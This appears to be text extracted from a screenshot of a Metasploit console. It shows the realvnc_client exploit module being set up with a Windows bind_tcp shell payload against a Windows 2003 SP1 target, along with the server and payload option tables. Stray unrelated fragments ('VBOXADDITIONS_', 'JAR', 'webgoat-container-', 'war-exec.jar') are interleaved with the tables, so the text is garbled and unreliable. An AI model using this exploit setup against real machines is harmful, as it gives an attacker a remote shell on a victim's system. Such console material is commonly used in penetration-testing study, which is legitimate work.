 msf exploit(realvnc_client) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(realvnc_client) > show options
Module options (exploit/windows/vnc/realvnc_client):
VBOXADDITIONS_
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
JAR
SSLCert no Path to a custom SSL certificate (default is randomly generated)
ZIP webgoat-container-
webgoat-container- war-exec.jar
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
2 Windows 2003 SP1 English
JAR